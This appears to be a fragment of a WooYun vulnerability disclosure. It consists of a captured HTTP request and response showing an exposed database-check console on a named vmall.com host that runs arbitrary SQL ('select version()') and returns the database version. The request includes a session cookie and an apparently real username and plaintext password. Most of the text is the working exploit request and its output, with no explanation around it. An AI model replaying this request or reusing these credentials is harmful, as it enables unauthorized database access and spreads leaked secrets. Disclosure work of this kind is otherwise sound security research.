 Request
Raw Params Headers Hex
POST /live800/console/dbCheck.jsp HTTP/1.1
Host: robotim.vmall.com
Cookie: JSESSIONID=15B8A8CBD0D5D037CBAF752BD6361D3C
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
userName=kevin&userPassword=wuTAO198403242337&isQuery=1&dbType=self&jndi=jdbc/live800_im_crm&t=select
version()
Response
Raw Headers Hex
Succeeded connecting to the
Database!<br>----------------------------------------------------------------------<br>version(
),<br>5.0.67-log,<br>----------------------------------------------------------------------<br>
close ResultSet!<br>close Statement!<br>close connection!<br>
<html>
<head>
<title>数据库检查</title>
</head>
<body style="font-size: 12px;">
<form name="fm1" method="post" action="dbCheck.jsp">
www.wooyun.org